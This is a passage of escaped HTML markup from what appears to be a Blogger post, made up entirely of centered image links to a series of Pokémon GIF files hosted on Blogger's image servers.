href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaZSIP29s-yBZWbPkRfFGzoVr4m_rI2XeZP-OnXzOwr5_hvVNfovQGaZGUoYYOUSGal5dMTrVFJ9IQ7JOz03kOO5PMwPovZ9wIWUULnChuieZIaWSlnd2Rw4pAHknP5pvyLvykwoAhIc6xGac6UXtzoda9HkH9KK3BsFXAupHDPZc8gaPoMmlt32s\/s2048\/pokemon_2900000043.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaZSIP29s-yBZWbPkRfFGzoVr4m_rI2XeZP-OnXzOwr5_hvVNfovQGaZGUoYYOUSGal5dMTrVFJ9IQ7JOz03kOO5PMwPovZ9wIWUULnChuieZIaWSlnd2Rw4pAHknP5pvyLvykwoAhIc6xGac6UXtzoda9HkH9KK3BsFXAupHDPZc8gaPoMmlt32s\/s320\/pokemon_2900000043.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXuludqOztWH-a4Fs5HBZTZr2ZL-1W0k30Kjq1icidv8enXX2Hro5tEzkPNmdVi9tIogX03DCtnz4MiN0AFfftNNgA9AB8wt34jq8fGsqJd01P8auHj_xbn86i3F5Q1Nyxr9mtr0HsFXutcPOQfqRPKQg9X2zK3PwwlK7XvPCp5KBSOnuu9V9_w5TA\/s2048\/pokemon_2900000044.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXuludqOztWH-a4Fs5HBZTZr2ZL-1W0k30Kjq1icidv8enXX2Hro5tEzkPNmdVi9tIogX03DCtnz4MiN0AFfftNNgA9AB8wt34jq8fGsqJd01P8auHj_xbn86i3F5Q1Nyxr9mtr0HsFXutcPOQfqRPKQg9X2zK3PwwlK7XvPCp5KBSOnuu9V9_w5TA\/s320\/pokemon_2900000044.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxYYHKIc0CqxI7P7KkUV5gRGbpwM2R_OtfYh9NoW74HTtbRw6EOzJyWN5NYOfd9duXItTb5CrJaY9lAmlW9h6diRzWju9sMVokhkoPEhpcAclNg1-SUIrF-Y_hburFuzFN5cNaXiwgW4BokwawcQtKUCnR9sU-Gi0pBDgm4dUQXTLuNLdA9oFjzNmw\/s2048\/pokemon_2900000045.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxYYHKIc0CqxI7P7KkUV5gRGbpwM2R_OtfYh9NoW74HTtbRw6EOzJyWN5NYOfd9duXItTb5CrJaY9lAmlW9h6diRzWju9sMVokhkoPEhpcAclNg1-SUIrF-Y_hburFuzFN5cNaXiwgW4BokwawcQtKUCnR9sU-Gi0pBDgm4dUQXTLuNLdA9oFjzNmw\/s320\/pokemon_2900000045.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp_Ps9grDWVkTbUjJBUrI_BsDvaWk_-Ht-XCRZnM--ppbMCN2Qg-DWJ3kY8sASZl5Jrec3gOTaaFsvbDPXw2bFtR_WgjbP1YHu1vQKYudvUhRaY1m0-T_v5bmWj7Uo3uTdaLDkk-ARQZ8dH1lCW9ZYCMFZmiQqO-ucM71cqh2WnVxVHEsaWQZZojOO\/s2048\/pokemon_2900000046.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp_Ps9grDWVkTbUjJBUrI_BsDvaWk_-Ht-XCRZnM--ppbMCN2Qg-DWJ3kY8sASZl5Jrec3gOTaaFsvbDPXw2bFtR_WgjbP1YHu1vQKYudvUhRaY1m0-T_v5bmWj7Uo3uTdaLDkk-ARQZ8dH1lCW9ZYCMFZmiQqO-ucM71cqh2WnVxVHEsaWQZZojOO\/s320\/pokemon_2900000046.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHZRFuRu_gr5aP0ZeF3oeqDJzjKjVuGmkhBeLSMOqInRz6D5x2NRAABtoM5Zfm_cHFkax3ncWZy11TshioMOJ5IfEoxddXUGCsrvNaKJywcHRJb-t1b1AezfC6YT47ieIduNnBxaBwiksdbLm1_yZ5zE3g1_H_jy9ztUMGYy3UHFCkUfxk2NBf0hQ\/s2048\/pokemon_2900000047.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHZRFuRu_gr5aP0ZeF3oeqDJzjKjVuGmkhBeLSMOqInRz6D5x2NRAABtoM5Zfm_cHFkax3ncWZy11TshioMOJ5IfEoxddXUGCsrvNaKJywcHRJb-t1b1AezfC6YT47ieIduNnBxaBwiksdbLm1_yZ5zE3g1_H_jy9ztUMGYy3UHFCkUfxk2NBf0hQ\/s320\/pokemon_2900000047.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk5_lTbdVy_lxHMxhJqW5TFNmBIRGH6ZsbA20RrPfwbF84KYDttPTuA_7xOpVZIr82emtTgv5dlINukxSBGcZDk6cFCPLACFq2CvKY5nRhVev2YYDpB8Mtyz4qiNPOGrBvaLDaun3GvXRy58jR-D8Q-4F3OOsuTI2lJsKn3hk78M39OOXi74CYWzJO\/s2048\/pokemon_2900000048.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk5_lTbdVy_lxHMxhJqW5TFNmBIRGH6ZsbA20RrPfwbF84KYDttPTuA_7xOpVZIr82emtTgv5dlINukxSBGcZDk6cFCPLACFq2CvKY5nRhVev2YYDpB8Mtyz4qiNPOGrBvaLDaun3GvXRy58jR-D8Q-4F3OOsuTI2lJsKn3hk78M39OOXi74CYWzJO\/s320\/pokemon_2900000048.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji57eQ-Imnxt2AtbP30sqAZmUHHqo896VT7VoxIR6mnp9v7NjFcAb0FSfjWvKjv-5y1KZz9IF-KDYGYgCbad2uMGe6EtUVL7r33XvA0SOZ2-6s0uyXJnUHQNRhSh2n6zAOGYP99_boXe4tdSbvva0i7r4MKHTfDE6BScH0BSnUX2bwwp4IcVpGtc3H\/s2048\/pokemon_2900000049.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji57eQ-Imnxt2AtbP30sqAZmUHHqo896VT7VoxIR6mnp9v7NjFcAb0FSfjWvKjv-5y1KZz9IF-KDYGYgCbad2uMGe6EtUVL7r33XvA0SOZ2-6s0uyXJnUHQNRhSh2n6zAOGYP99_boXe4tdSbvva0i7r4MKHTfDE6BScH0BSnUX2bwwp4IcVpGtc3H\/s320\/pokemon_2900000049.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Zhf8rIsQSsh8jELJjhSSv155txCmVvOlG1_wqBXs5MKss9D_RN4tNZStrTeuaw1GqEzqAazh_BtaAF-JVdwqbG6kY4mtfqPgq1c_Nufkdlutbw0QVEscxK21VtOX6wMHX68ktnaSd7RnrsNEs49MN1nMqP13gyYuWrLlQwtjcvg0SvLwNGQEJBGR\/s2048\/pokemon_2900000050.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Zhf8rIsQSsh8jELJjhSSv155txCmVvOlG1_wqBXs5MKss9D_RN4tNZStrTeuaw1GqEzqAazh_BtaAF-JVdwqbG6kY4mtfqPgq1c_Nufkdlutbw0QVEscxK21VtOX6wMHX68ktnaSd7RnrsNEs49MN1nMqP13gyYuWrLlQwtjcvg0SvLwNGQEJBGR\/s320\/pokemon_2900000050.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg86ApujXR0IOj_bSQnhr1YMtmNZ5UrXRv04Mde-m-dffmky5twGsiQYkq90dbDXy6D3GeNpGqCoUFO5DCHxQZZHwVU43VDsfi8g6DMSiVSPD-MNa7orH5vj5xZY5lJuYc1M5RmRvVXOLVVOBGeSDw9yKUJ5Qr1qI42y7MmpNO2a1vLUmz9-6KMsbNN\/s2048\/pokemon_2900000021.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg86ApujXR0IOj_bSQnhr1YMtmNZ5UrXRv04Mde-m-dffmky5twGsiQYkq90dbDXy6D3GeNpGqCoUFO5DCHxQZZHwVU43VDsfi8g6DMSiVSPD-MNa7orH5vj5xZY5lJuYc1M5RmRvVXOLVVOBGeSDw9yKUJ5Qr1qI42y7MmpNO2a1vLUmz9-6KMsbNN\/s320\/pokemon_2900000021.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hi9tMRoCkbvwFMIg9NApWmlf5Bqcx0tsWfDE2RxwPyrztJO8NRRRocV8AptWkB-fKxBllL9jjTUyj_NmHDpCRyAlbED5ewWAjgT1GizpuzjfkdTBjKLXUk_guTZrWkNV8lHXwEZI9ZazN8fMUK-Q9JxiSL4AXk-1wTi0lDDU8VSjGxJgddIyH4Gl\/s2048\/pokemon_2900000022.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hi9tMRoCkbvwFMIg9NApWmlf5Bqcx0tsWfDE2RxwPyrztJO8NRRRocV8AptWkB-fKxBllL9jjTUyj_NmHDpCRyAlbED5ewWAjgT1GizpuzjfkdTBjKLXUk_guTZrWkNV8lHXwEZI9ZazN8fMUK-Q9JxiSL4AXk-1wTi0lDDU8VSjGxJgddIyH4Gl\/s320\/pokemon_2900000022.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgctkJpZlXrWmcdPTdiMUN03xz_EX5EXAk5-WpEI1TTuOIaUcZxT1HxE68pGeoXnWZsA_SwGCyZrj9jV5vxZ6DnT8bisdpQ_jOoTlXb9sK7Z0_qD0xkl-zUTqTYXPyV-YWjOHpaprCRoLgtYRQYfL4xT8kNZSA_9-xySMytaBaNBNmG62jcyTagGh1e\/s2048\/pokemon_2900000023.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgctkJpZlXrWmcdPTdiMUN03xz_EX5EXAk5-WpEI1TTuOIaUcZxT1HxE68pGeoXnWZsA_SwGCyZrj9jV5vxZ6DnT8bisdpQ_jOoTlXb9sK7Z0_qD0xkl-zUTqTYXPyV-YWjOHpaprCRoLgtYRQYfL4xT8kNZSA_9-xySMytaBaNBNmG62jcyTagGh1e\/s320\/pokemon_2900000023.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhwIg4Q4hyaHR9RARTp8e0_QM9ND8MOrm1gGgK04z043lczwlumN5gVmcPhYTd8xNQrKizb-St5jYo3xJqZZ-xz1GBSXOtr9GZvC-IEZYZRHjhlxd8xDUk5dDAZpPuBaqIp_T7Uob7q_aWduDxcWy77wzNUD1oeRIoHg99NNf_zeafnS5kNGBskEZ5\/s2048\/pokemon_2900000024.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhwIg4Q4hyaHR9RARTp8e0_QM9ND8MOrm1gGgK04z043lczwlumN5gVmcPhYTd8xNQrKizb-St5jYo3xJqZZ-xz1GBSXOtr9GZvC-IEZYZRHjhlxd8xDUk5dDAZpPuBaqIp_T7Uob7q_aWduDxcWy77wzNUD1oeRIoHg99NNf_zeafnS5kNGBskEZ5\/s320\/pokemon_2900000024.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi209Fge59DNsyOH7f6LkNNGuo7UjluToheCs1woL3ZSvF2aCQ-3Ni4vSxgSvyuHiGbV1Vu4viSg03r7srLHPnFCKbAIhbEZEvKZxVq1ORbpllS_mnxRTZHIbYT_UWvARn6qYALn1G_LYJvwaOT39eflIqB9hTjeKw2iGl8gLeXNwcYtC_9kEPoXEc2\/s2048\/pokemon_2900000025.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi209Fge59DNsyOH7f6LkNNGuo7UjluToheCs1woL3ZSvF2aCQ-3Ni4vSxgSvyuHiGbV1Vu4viSg03r7srLHPnFCKbAIhbEZEvKZxVq1ORbpllS_mnxRTZHIbYT_UWvARn6qYALn1G_LYJvwaOT39eflIqB9hTjeKw2iGl8gLeXNwcYtC_9kEPoXEc2\/s320\/pokemon_2900000025.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicIA2nGgW4sSsv_21SyYcHGc_hTia142jvypK53KN-Ii_ofx-SdobFnbY9ML136aNxSCzCwpEtfB5ggYLnCb97tFZ6o5NOF89YfgA2cDrV34xT1xGuP4-a8scZZcN_Gk8HXLXlvvQuHAZ8pd9DDQq1XiwKZICtQfyBx2K3qO3HmAe5MkCndYqu2VLL\/s2048\/pokemon_2900000026.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicIA2nGgW4sSsv_21SyYcHGc_hTia142jvypK53KN-Ii_ofx-SdobFnbY9ML136aNxSCzCwpEtfB5ggYLnCb97tFZ6o5NOF89YfgA2cDrV34xT1xGuP4-a8scZZcN_Gk8HXLXlvvQuHAZ8pd9DDQq1XiwKZICtQfyBx2K3qO3HmAe5MkCndYqu2VLL\/s320\/pokemon_2900000026.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheMZC-B3LhD8r3UJorPQQe5ucIbbmmFZJ3ptpFYDm5SWaapvr-vRnpw-QjHoJxieG1PAdJx0NXuoPfnLwCjMIG-DOU_IpKkHZsTFrduj0FxOAiQ50aG7jEhDZXkwJSLX4-obAfBkVFWGWmhKmvXz9smotghQtqZFGKANK6Z04iNc6rg32Y5gfYC5tE\/s2048\/pokemon_2900000027.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheMZC-B3LhD8r3UJorPQQe5ucIbbmmFZJ3ptpFYDm5SWaapvr-vRnpw-QjHoJxieG1PAdJx0NXuoPfnLwCjMIG-DOU_IpKkHZsTFrduj0FxOAiQ50aG7jEhDZXkwJSLX4-obAfBkVFWGWmhKmvXz9smotghQtqZFGKANK6Z04iNc6rg32Y5gfYC5tE\/s320\/pokemon_2900000027.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirCA4VOc0T4j8ztuBopc_ovLvE6RM55zIX_ff4gqVy3_rs1AKSI1jacrPHfV8zKDagVj4E0JuhTPjWiNBpA3xqO0Mel6aV7aPCkls0hU-RyY3Siy9uaI_wPJi3ySDfsdG5erRHw7q6NuzMmdMNkHfc14EokOzFpjq7ZZpkd0kbB1LEpjdd00wHfCtu\/s2048\/pokemon_2900000028.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirCA4VOc0T4j8ztuBopc_ovLvE6RM55zIX_ff4gqVy3_rs1AKSI1jacrPHfV8zKDagVj4E0JuhTPjWiNBpA3xqO0Mel6aV7aPCkls0hU-RyY3Siy9uaI_wPJi3ySDfsdG5erRHw7q6NuzMmdMNkHfc14EokOzFpjq7ZZpkd0kbB1LEpjdd00wHfCtu\/s320\/pokemon_2900000028.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA75FAroQwDZ5vz6HsXQt8y7XaxTE6ajiXR5XeE0mUO68h-d8_A469yODoufrCDEXAhZRtKtdQImaMOs3fkJX-4u6o3tQKQpwfxKDrwMU_blxQXHWx6XTD-M12DLobE7g6vMOK0SWdK8fT9jSvGTB-KeH_2hmQjT7EU4uXX9TaqZSIYVnojRvh_nNN\/s2048\/pokemon_2900000029.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA75FAroQwDZ5vz6HsXQt8y7XaxTE6ajiXR5XeE0mUO68h-d8_A469yODoufrCDEXAhZRtKtdQImaMOs3fkJX-4u6o3tQKQpwfxKDrwMU_blxQXHWx6XTD-M12DLobE7g6vMOK0SWdK8fT9jSvGTB-KeH_2hmQjT7EU4uXX9TaqZSIYVnojRvh_nNN\/s320\/pokemon_2900000029.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU2jffNrddZ4q2Z-laCcYh_GWUEkLhf-Hpk6PxdfameO1u3kY829w7OF1-VPWqv2-EhXpTjG1nqUPvF48SDyYHaGeMi9iLsz1FqYtMR2so94VEXCMBUeyIRc3nl745hde87miRP05JpKL2lliRQ3PnBxPEii3osfX0jsZeN2V2HWyHsQakQpKMYF4t\/s2048\/pokemon_2900000030.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU2jffNrddZ4q2Z-laCcYh_GWUEkLhf-Hpk6PxdfameO1u3kY829w7OF1-VPWqv2-EhXpTjG1nqUPvF48SDyYHaGeMi9iLsz1FqYtMR2so94VEXCMBUeyIRc3nl745hde87miRP05JpKL2lliRQ3PnBxPEii3osfX0jsZeN2V2HWyHsQakQpKMYF4t\/s320\/pokemon_2900000030.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcUVY8O_Xt5EDvzZjlK8ur7kfgC9C3nev3aMcoyhRJealanpxemm5Zl-plOVxGcRwVSZypEP5KDH9g_iRRMFei4lyxdvT2Fjv3I39zcQK1uyp7skp58FYgzUy1zoYqrZe2au3HO0h8x386IFp5MLTh-wIAK9Xp3Xn5yEkQmblzSTNycDduuleACvf\/s2048\/pokemon_2900000011.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcUVY8O_Xt5EDvzZjlK8ur7kfgC9C3nev3aMcoyhRJealanpxemm5Zl-plOVxGcRwVSZypEP5KDH9g_iRRMFei4lyxdvT2Fjv3I39zcQK1uyp7skp58FYgzUy1zoYqrZe2au3HO0h8x386IFp5MLTh-wIAK9Xp3Xn5yEkQmblzSTNycDduuleACvf\/s320\/pokemon_2900000011.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNt_n6M41Ystj1jJKLw5e_6yuUbdbkYGn17t8bxAdrOmWeNcVrgdbUoZe0-GLlgdPZtnP4prajEOBWU3D_27YZ7Nw1MUZrIxN5760jQT1PoK1RNJ09fqr-I8vDBpD0HyFmiL-PdLWRjkHhT6f344_VMvfV9j48_2oxoARtw27_VzP9bKOTpw1-d3k\/s2048\/pokemon_2900000012.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNt_n6M41Ystj1jJKLw5e_6yuUbdbkYGn17t8bxAdrOmWeNcVrgdbUoZe0-GLlgdPZtnP4prajEOBWU3D_27YZ7Nw1MUZrIxN5760jQT1PoK1RNJ09fqr-I8vDBpD0HyFmiL-PdLWRjkHhT6f344_VMvfV9j48_2oxoARtw27_VzP9bKOTpw1-d3k\/s320\/pokemon_2900000012.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK1uAGAx7hmU9aGTvp0fNn3o3bLqc2OqjzROi151YotVan_fVizBjOKoppnLTiiHHDonD9BnkFqPFF-4q-f9UfJPvcJtsNONMgAK-mRLVgqlRoW8CY2kBQYVGGSj7sNn_V4W9bBK-VdDUiT0jPTkHrvVhV5mw4oTnudTZT5y34lIIHX2TE22zVlFvV\/s2048\/pokemon_2900000013.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK1uAGAx7hmU9aGTvp0fNn3o3bLqc2OqjzROi151YotVan_fVizBjOKoppnLTiiHHDonD9BnkFqPFF-4q-f9UfJPvcJtsNONMgAK-mRLVgqlRoW8CY2kBQYVGGSj7sNn_V4W9bBK-VdDUiT0jPTkHrvVhV5mw4oTnudTZT5y34lIIHX2TE22zVlFvV\/s320\/pokemon_2900000013.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgzNfVbK53pTromfMU-bTm-A2pv-lg6uTiRWQif0IbmDkYaOmeOPZ5Nip-ZzYTVR_cDig0xTV92JpivpmNG_4RLIv32tcmRdOsI59SlZDjVmfTP5OounP1E0_8g3JmKExUypgj4oeKE337Q8tTnVdfsSIypOr6oo8Zjbpvt7B7L8aH5vvoUkxU-bC\/s2048\/pokemon_2900000014.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgzNfVbK53pTromfMU-bTm-A2pv-lg6uTiRWQif0IbmDkYaOmeOPZ5Nip-ZzYTVR_cDig0xTV92JpivpmNG_4RLIv32tcmRdOsI59SlZDjVmfTP5OounP1E0_8g3JmKExUypgj4oeKE337Q8tTnVdfsSIypOr6oo8Zjbpvt7B7L8aH5vvoUkxU-bC\/s320\/pokemon_2900000014.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfK0OhUZWQoUHXNKuphBzM3dFDNs1wbUfvuq-kJBOeNUm1b4nfcRc4nDdWkShAG6sgDAhDkCN_4N-nTgHm4H0mH5jB6wi5BqKVTo1rjbKdZDdEkAjGOhylfugn6yFMo-uPdumsONRCHuOeSzeFCYQcdb_E8tTE_vrBuo3wcQyhYtB12muuT6X5N8x\/s2048\/pokemon_2900000015.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfK0OhUZWQoUHXNKuphBzM3dFDNs1wbUfvuq-kJBOeNUm1b4nfcRc4nDdWkShAG6sgDAhDkCN_4N-nTgHm4H0mH5jB6wi5BqKVTo1rjbKdZDdEkAjGOhylfugn6yFMo-uPdumsONRCHuOeSzeFCYQcdb_E8tTE_vrBuo3wcQyhYtB12muuT6X5N8x\/s320\/pokemon_2900000015.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 